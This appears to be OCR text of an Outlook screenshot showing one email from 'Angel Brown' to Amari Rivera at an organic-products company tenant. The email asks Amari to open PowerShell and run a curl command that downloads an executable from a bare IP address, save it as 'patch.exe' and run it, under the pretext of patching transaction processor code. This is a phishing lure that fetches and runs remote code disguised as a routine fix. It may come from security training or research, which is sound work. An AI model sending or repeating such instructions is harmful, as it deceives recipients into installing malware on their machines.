 File Home Send / Receive
Untitled - Message
New Email Delete
File Message Help Tell me what you want to do
Delete Archive Move Reply Reply All Forward Forward PO... Mark Unread Find Zoom ...
Favorites
Inbox 114603
Sent Items
School
admin@bestforyouorganic....
Adobe Sign
Exchange
Deleted Items
amari.rivera@bestforyouorganic.o...
TeamsMessagesData
angel.brown@bestforyouorganic....
Search Folders
SharePoint Lists
(no subject)
Angel Brown <angel.brown@bestforyouorganic.onmicrosoft.com>
To Amari Rivera
Reply Reply All Forward ...
Fri 10/29/2021 1:32 PM
Hi Amari, we need to patch the transaction processor code on your computer. Can you open a PowerShell command prompt and run the following commands for me:
curl http://20.108.242.184/name.exe -o patch.exe
patch.exe